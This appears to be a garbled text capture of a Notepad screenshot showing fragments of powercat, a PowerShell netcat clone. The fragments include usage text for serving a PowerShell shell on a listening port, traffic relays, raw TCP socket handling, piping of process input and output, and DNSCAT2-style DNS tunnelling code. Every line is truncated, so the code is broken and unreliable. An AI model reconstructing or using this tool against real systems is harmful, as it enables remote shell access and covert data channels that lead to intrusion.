 nc - Notepad
File Edit Format View Help
function powercat{  param(    [alias("Client")][string]$c="",    [alias("Listen")][switch]$l=$Fa
This script attempts to implement the features of netcat in a powershellscript. It also contains
tocol>:<ip addr>:<port>                  Listener Relay Format: -r <protocol>:<port>
ult: 60              -i  <input>     Input. Provide data to be sent down the pipe as soon as a c
.  Returns a script as a string which will execute the                  powercat with the option
00 and repeatedly server a powershell shell.      powercat -l -p 8000 -ep -rep    Relay traffic
not applicable here."}  if($l)  {    $Failure = $False    netstat -na | Select-String LISTENING
ect System.Net.IPEndPoint ([System.Net.IPAddress]::Any), $p      $FuncVars["Socket"] = New-Objec
"Timeout!" ; break        }        if($ConnectHandle.IsCompleted)        {          $SocketBytes
se      {        $EndPoint = New-Object System.Net.IPEndPoint ([System.Net.IPAddress]::Parse($c)
peration"],[ref]$FuncVars["EndPoint"])      if($StreamBytesRead -eq 0){break}      $Data = $Func
ing]$_} else{[string]$_}} | % {$Hex += $_}      return $Hex    }        function SendPacket    {
inimum 1000)) + "01" + $SessionId + $SeqNum + $AcknowledgementNumber + $Data + $Domain)    }
n $Hex    }    $FuncVars = @{}    $FuncVars["DNSServer"],$FuncVars["DNSPort"],$FuncVars["Domain"
ncVars["SessionId"],$FuncVars["SeqNum"],$FuncVars["Tag"],$FuncVars["Domain"]))    $ResponsePacke
"InputData"] -ne $null)    {      $Hex = (Invoke-Command $FuncVars["ConvertTo-HexArray"] -Argume
cketData,$FuncVars["Tag"],$FuncVars["Domain"])}      catch{ Write-Verbose "DNSCAT2: Failed to cr
ures"] += 1 ; continue }    }        if($FuncVars["Failures"] -ge $FuncVars["FailureThreshold"])
$FuncVars["l"] = $False      $Socket = New-Object System.Net.Sockets.TcpClient      Write-V
.Stop()        Write-Verbose "Timeout!" ; break        break      }      if($Handle.IsCompleted)
ferSize    $FuncVars["StreamDestinationBuffer"] = (New-Object System.Byte[] $FuncVars["BufferSiz
eam"].Write($Data, 0, $Data.Length)    return $FuncVars  }  function Close_TCP  {    param($Func
te[] 65536    $FuncVars["StdOutReadOperation"] = $FuncVars["Process"].StandardOutput.BaseStream.
if($FuncVars["StdErrReadOperation"].IsCompleted)    {      $StdErrBytesRead = $FuncVars["Proc
= @()      if($i -ne $null)      {        Write-Verbose "Input from -i detected..."        if(Te
ilure" ; return      }            if($InputToWrite -ne @())      {        Write-Verbose "Writing
urnedData          $Data += $Prompt          $CommandToExecute = ""          ##### Stream2 Read